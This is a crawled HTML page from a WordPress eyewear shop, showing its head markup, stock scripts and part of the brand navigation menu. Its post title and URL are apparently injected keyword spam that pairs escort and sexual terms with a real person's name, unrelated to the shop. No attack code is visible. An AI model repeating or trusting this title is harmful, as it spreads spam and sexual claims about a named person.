

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/
body_size: 33230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Bdsm dvd eskorte jenter vestfold jenny skavlan naked eroscillator &#8211; Sauvage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/" />
<link rel="alternate" hreflang="x-default" href="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/" />
				<link rel="pingback" href="https://sauvage.ge/xmlrpc.php">
				<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Feed" href="https://sauvage.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Comments Feed" href="https://sauvage.ge/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Bdsm dvd eskorte jenter vestfold jenny skavlan naked eroscillator Comments Feed" href="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sauvage.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://sauvage.ge/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sauvage.ge/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://sauvage.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://sauvage.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='parris-core-dashboard-style-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/swiper/swiper.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-main-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/css/main.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-core-style-css' href='https://sauvage.ge/wp-content/plugins/parris-core/assets/css/parris-core.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-membership-style-css' href='https://sauvage.ge/wp-content/plugins/parris-membership/assets/css/parris-membership.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/magnific-popup/magnific-popup.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parris-style-css' href='https://sauvage.ge/wp-content/themes/cacheparr/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='parris-style-inline-css' type='text/css'>
input[type="submit"], button[type="submit"], .qodef-theme-button, .qodef-button.qodef-layout--filled, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .widget.woocommerce .button { border-color: #7c7c7c;border-style: solid;}#qodef-page-footer-top-area { background-color: #fafafa;}#qodef-page-footer-top-area-inner { padding-top: 20px;padding-bottom: 20px;border-top-color: #fafafa;border-top-width: 1px;border-top-style: solid;}#qodef-page-footer-bottom-area { background-color: #e2e2e2;}#qodef-page-inner { padding: 20px 5px 30px 5px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 10px 2px 10px 0px;}}#qodef-top-area { background-color: #e2e2e2;}#qodef-top-area-inner { height: 20px;}.qodef-header-navigation ul li.qodef-menu-item--narrow ul { background-color: #f7f7f7;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second { background-color: #f7f7f7;}.qodef-header-navigation> ul > li > a { font-size: 18px;padding-left: 10px;padding-right: 10px;}.qodef-header-navigation> ul > li { margin-left: 10px;margin-right: 10px;}#qodef-side-area { width: 30%;right: -30%;}.qodef-page-title { height: 25px;background-color: #f7f7f7;}.qodef-page-title .qodef-m-title { color: #000000;}body { font-size: 12px;line-height: 15px;}.qodef-search-opener { font-size: 14;}.qodef-search-opener { font-size: 14;}.qodef-header--standard #qodef-page-header { height: 50px;}.qodef-header--standard #qodef-page-header-inner { padding-left: 2%;padding-right: 2%;}
</style>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sauvage.ge\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://sauvage.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sauvage.ge/wp-json/wp/v2/posts/20989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sauvage.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sauvage.ge/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/" />
<link rel='shortlink' href='https://sauvage.ge/?p=20989' />
<link rel="alternate" type="application/json+oembed" href="https://sauvage.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sauvage.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,66;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.qodef-woo-results {display:none;!important}
#qodef-page-header .qodef-widget-holder .widget {
    margin: 0 5px;
}
footer .widget.widget_nav_menu .menu li {
  margin: 5px 0 0 !important;
}

footer .widget.widget_nav_menu .menu li a {
  font-size: 11px;
  line-height: 14px;
}

#qodef-page-footer .widget {
    margin: 0 0 10px;
    color: #333;
}

#qodef-page-footer-top-area-inner {
  padding: 26px 0 16px;
  border-top: 0 solid #e1e1e1;
}
#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li {
  margin: 0 0 11px;
}

#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li ul {
  margin-top: 11px;
}
.qodef-sp-holder .qodef-sp-cursive-label {
    position: absolute;
    display: inline-block;
    font-family: Underland;
    color: #333;
    font-size: 28px;
    transform: rotate(
-5deg
) translate(2px,19px);
    transform-origin: bottom left;
    width: 280px;
    top: 51px;
    right: 34px;
	line-height: }
.qodef-sp-holder .qodef-sp-content-container {
    background-color: #e2e2e2;
    background-size: cover;
    padding: 55px 62px 47px 62px;
}
.qodef-sp-holder .qodef-sp-title {
    margin: 0 0 12px 0;
    color: #777;
    font-size: 22px;
    font-weight: 700;
    text-align: center;
}
.qodef-sp-holder .qodef-sp-close {
  position: absolute;
  top: 16px;
  right: 16px;
  display: block;
  color: #222 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-20989 single-format-standard theme-cacheparr qode-framework-1.1.4 woocommerce-no-js qodef-age-verification--opened qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--fixed qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height parris-core-1.0 parris-membership-1.0 cachepar-1.0 qodef-content-grid-1400 qodef-product-single--layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive qodef-header-standard--center qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
	<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
			<div id="qodef-top-area">
		<div id="qodef-top-area-inner" class="qodef-content-grid" style="color: #7c7c7c">
				<div class="qodef-widget-holder qodef--center">
		<div id="block-7" class="widget widget_block widget_text qodef-top-bar-widget">
<p><sup></sup>Subscribe to our Newsletter and get 10% off </p>
</div>	</div>
		</div>
	</div>
<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class="">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://sauvage.ge/" style="height:35px" rel="home">
	<img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /><img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /><img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22 qodef-anchor qodef-menu-item--widget-holder qodef-menu-item--wide"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">Eyewear</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-937"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/sun/"><span class="qodef-menu-item-text">Sunglasses</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/optical/"><span class="qodef-menu-item-text">Optical</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19025"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">View All</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-939"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Designers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-923"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/hapter/"><span class="qodef-menu-item-text">HAPTER</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-924"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/innerraum/"><span class="qodef-menu-item-text">INNERRAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-926"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/kuboraum/"><span class="qodef-menu-item-text">KUBORAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-928"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/mykita/"><span class="qodef-menu-item-text">MYKITA</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-930"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/rigards/"><span class="qodef-menu-item-text">RIGARDS</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-931"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/tavat/"><span class="qodef-menu-item-text">TAVAT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/vava/"><span class="qodef-menu-item-text">VAVA</span></a></li>
	</ul>
</li>
